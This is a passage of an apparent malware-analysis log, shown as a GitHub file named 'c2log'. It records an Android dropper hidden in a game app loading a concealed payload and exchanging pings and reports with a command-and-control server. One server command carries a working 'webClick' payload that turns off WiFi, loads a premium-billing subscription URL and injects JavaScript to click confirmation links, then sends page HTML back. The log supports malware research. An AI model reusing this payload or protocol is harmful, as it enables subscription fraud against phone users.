          <td id="file-c2log-log-LC508" class="blob-code blob-code-inner js-file-line">11-20 14:16:25.770 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"14:16:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L509" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="509"></td> 
          <td id="file-c2log-log-LC509" class="blob-code blob-code-inner js-file-line">11-20 14:16:26.235 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"14:16:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"14:16:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L510" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="510"></td> 
          <td id="file-c2log-log-LC510" class="blob-code blob-code-inner js-file-line">11-20 14:16:26.275 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"14:16:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"14:16:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"14:16:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"289784\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L511" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="511"></td> 
          <td id="file-c2log-log-LC511" class="blob-code blob-code-inner js-file-line">11-20 14:17:26.269 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"14:16:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"14:16:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"14:16:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"289784\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L512" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="512"></td> 
          <td id="file-c2log-log-LC512" class="blob-code blob-code-inner js-file-line">11-20 14:17:26.281 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L513" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="513"></td> 
          <td id="file-c2log-log-LC513" class="blob-code blob-code-inner js-file-line">11-20 14:17:26.765 I/Xposed (18830): [+] SERVER: [{"id":752779,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L514" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="514"></td> 
          <td id="file-c2log-log-LC514" class="blob-code blob-code-inner js-file-line">11-20 14:17:26.821 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L515" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="515"></td> 
          <td id="file-c2log-log-LC515" class="blob-code blob-code-inner js-file-line">11-20 14:18:26.409 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L516" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="516"></td> 
          <td id="file-c2log-log-LC516" class="blob-code blob-code-inner js-file-line">11-20 14:18:27.127 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L517" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="517"></td> 
          <td id="file-c2log-log-LC517" class="blob-code blob-code-inner js-file-line">11-20 14:19:26.363 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L518" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="518"></td> 
          <td id="file-c2log-log-LC518" class="blob-code blob-code-inner js-file-line">11-20 14:19:27.033 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L519" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="519"></td> 
          <td id="file-c2log-log-LC519" class="blob-code blob-code-inner js-file-line">11-20 14:20:26.330 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L520" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="520"></td> 
          <td id="file-c2log-log-LC520" class="blob-code blob-code-inner js-file-line">11-20 14:20:26.857 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L521" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="521"></td> 
          <td id="file-c2log-log-LC521" class="blob-code blob-code-inner js-file-line">11-20 14:21:26.299 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L522" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="522"></td> 
          <td id="file-c2log-log-LC522" class="blob-code blob-code-inner js-file-line">11-20 14:21:26.825 I/Xposed (18830): [+] SERVER: [{"id":968940,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L523" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="523"></td> 
          <td id="file-c2log-log-LC523" class="blob-code blob-code-inner js-file-line">11-20 14:21:26.901 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"14:21:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"968940\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L524" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="524"></td> 
          <td id="file-c2log-log-LC524" class="blob-code blob-code-inner js-file-line">11-20 14:21:27.065 I/Xposed (18830): [+] SERVER: [{"id":502281,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L525" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="525"></td> 
          <td id="file-c2log-log-LC525" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.013 I/Xposed (18750): [+] Target application found: en.cold.jewel.th.lines</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L526" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="526"></td> 
          <td id="file-c2log-log-LC526" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.175 I/Xposed (18750): [!] BaseDexClassLoader has been called: /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.apk</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L527" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="527"></td> 
          <td id="file-c2log-log-LC527" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.175 I/Xposed (18750): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.apk, /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.dex</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L528" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="528"></td> 
          <td id="file-c2log-log-LC528" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.839 I/Xposed (18750): [!] ClassLoader.loadClass has been called: infiltration.Main$V19</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L529" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="529"></td> 
          <td id="file-c2log-log-LC529" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.840 I/Xposed (18750): [i] Installing (classToHook) hook on: infiltration.Main$V19.install(ClassLoader c, List l, File f)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L530" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="530"></td> 
          <td id="file-c2log-log-LC530" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.846 I/Xposed (18750): [+] install (V19) hit!</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L531" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="531"></td> 
          <td id="file-c2log-log-LC531" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.847 I/Xposed (18750): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.apk, /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.dex</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L532" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="532"></td> 
          <td id="file-c2log-log-LC532" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.857 I/Xposed (18750): [i] Installing hook on: infiltration.oI2nTR2.OpJii28pAi06ZoYxrJlBF2gW(String s)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L533" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="533"></td> 
          <td id="file-c2log-log-LC533" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.860 I/Xposed (18750): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PrivateKey k)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L534" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="534"></td> 
          <td id="file-c2log-log-LC534" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.862 I/Xposed (18750): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PublicKey k)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L535" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="535"></td> 
          <td id="file-c2log-log-LC535" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.868 I/Xposed (18750): [i] Installing hook (classToHook) on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.jNWow5lMF5gpMRlovjqsFg()</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L536" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="536"></td> 
          <td id="file-c2log-log-LC536" class="blob-code blob-code-inner js-file-line">11-20 14:38:06.905 I/Xposed (18750): [!] MultiDex.install has been called</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L537" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="537"></td> 
          <td id="file-c2log-log-LC537" class="blob-code blob-code-inner js-file-line">11-20 14:51:26.915 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L538" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="538"></td> 
          <td id="file-c2log-log-LC538" class="blob-code blob-code-inner js-file-line">11-20 14:51:27.530 I/Xposed (18750): [+] SERVER: [{"id":441066,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L539" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="539"></td> 
          <td id="file-c2log-log-LC539" class="blob-code blob-code-inner js-file-line">11-20 14:51:27.591 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"14:51:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"441066\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L540" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="540"></td> 
          <td id="file-c2log-log-LC540" class="blob-code blob-code-inner js-file-line">11-20 14:51:27.763 I/Xposed (18750): [+] SERVER: [{"id":542863,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L541" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="541"></td> 
          <td id="file-c2log-log-LC541" class="blob-code blob-code-inner js-file-line">11-20 15:21:27.695 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L542" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="542"></td> 
          <td id="file-c2log-log-LC542" class="blob-code blob-code-inner js-file-line">11-20 15:21:28.517 I/Xposed (18750): [+] SERVER: [{"id":866034,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L543" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="543"></td> 
          <td id="file-c2log-log-LC543" class="blob-code blob-code-inner js-file-line">11-20 15:21:28.581 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:21:28 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"866034\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L544" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="544"></td> 
          <td id="file-c2log-log-LC544" class="blob-code blob-code-inner js-file-line">11-20 15:21:28.758 I/Xposed (18750): [+] SERVER: [{"id":710352,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L545" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="545"></td> 
          <td id="file-c2log-log-LC545" class="blob-code blob-code-inner js-file-line">11-20 15:51:28.557 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L546" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="546"></td> 
          <td id="file-c2log-log-LC546" class="blob-code blob-code-inner js-file-line">11-20 15:51:29.194 I/Xposed (18750): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12ebefa1c8f","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":453408,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L547" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="547"></td> 
          <td id="file-c2log-log-LC547" class="blob-code blob-code-inner js-file-line">11-20 15:51:29.335 I/Xposed (18750): [!] BaseDexClassLoader has been called: /data/app/com.google.android.webview-1/base.apk</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L548" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="548"></td> 
          <td id="file-c2log-log-LC548" class="blob-code blob-code-inner js-file-line">11-20 15:51:29.335 I/Xposed (18750): [!] openDexFile has been called: /data/app/com.google.android.webview-1/base.apk, null</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L549" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="549"></td> 
          <td id="file-c2log-log-LC549" class="blob-code blob-code-inner js-file-line">11-20 15:51:29.995 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"453408\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L550" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="550"></td> 
          <td id="file-c2log-log-LC550" class="blob-code blob-code-inner js-file-line">11-20 15:52:29.393 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"453408\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L551" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="551"></td> 
          <td id="file-c2log-log-LC551" class="blob-code blob-code-inner js-file-line">11-20 15:52:29.404 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L552" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="552"></td> 
          <td id="file-c2log-log-LC552" class="blob-code blob-code-inner js-file-line">11-20 15:52:30.072 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"453408\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:52:30 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L553" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="553"></td> 
          <td id="file-c2log-log-LC553" class="blob-code blob-code-inner js-file-line">11-20 15:53:29.390 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:51:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"453408\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:52:30 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L554" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="554"></td> 
          <td id="file-c2log-log-LC554" class="blob-code blob-code-inner js-file-line">11-20 15:53:29.403 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L555" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="555"></td> 
          <td id="file-c2log-log-LC555" class="blob-code blob-code-inner js-file-line">11-20 15:53:29.958 I/Xposed (18750): [+] SERVER: [{"id":814644,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L556" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="556"></td> 
          <td id="file-c2log-log-LC556" class="blob-code blob-code-inner js-file-line">11-20 15:53:30.013 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L557" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="557"></td> 
          <td id="file-c2log-log-LC557" class="blob-code blob-code-inner js-file-line">11-20 15:54:29.420 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L558" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="558"></td> 
          <td id="file-c2log-log-LC558" class="blob-code blob-code-inner js-file-line">11-20 15:54:30.007 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L559" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="559"></td> 
          <td id="file-c2log-log-LC559" class="blob-code blob-code-inner js-file-line">11-20 15:55:29.448 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L560" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="560"></td> 
          <td id="file-c2log-log-LC560" class="blob-code blob-code-inner js-file-line">11-20 15:55:30.019 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L561" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="561"></td> 
          <td id="file-c2log-log-LC561" class="blob-code blob-code-inner js-file-line">11-20 15:56:29.460 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L562" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="562"></td> 
          <td id="file-c2log-log-LC562" class="blob-code blob-code-inner js-file-line">11-20 15:56:30.127 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L563" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="563"></td> 
          <td id="file-c2log-log-LC563" class="blob-code blob-code-inner js-file-line">11-20 15:57:29.480 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L564" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="564"></td> 
          <td id="file-c2log-log-LC564" class="blob-code blob-code-inner js-file-line">11-20 15:57:30.066 I/Xposed (18750): [+] SERVER: [{"id":331908,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L565" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="565"></td> 
          <td id="file-c2log-log-LC565" class="blob-code blob-code-inner js-file-line">11-20 15:57:30.132 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:57:30 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"331908\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L566" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="566"></td> 
          <td id="file-c2log-log-LC566" class="blob-code blob-code-inner js-file-line">11-20 15:57:30.317 I/Xposed (18750): [+] SERVER: [{"id":198966,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L567" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="567"></td> 
          <td id="file-c2log-log-LC567" class="blob-code blob-code-inner js-file-line">11-20 16:27:30.212 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L568" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="568"></td> 
